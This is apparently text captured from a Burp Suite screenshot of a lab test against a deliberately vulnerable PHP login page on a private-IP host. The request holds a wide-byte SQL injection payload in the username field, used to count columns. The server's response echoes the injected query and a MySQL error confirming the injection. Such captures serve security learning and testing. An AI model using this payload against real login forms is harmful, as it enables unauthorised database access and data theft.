 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=-1%df'+order+by+4#&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:57:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 142
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' order by 4#' AND
password='123' limit 0, 1<hr>
sql error:<br>
Unknown column '4' in 'order clause'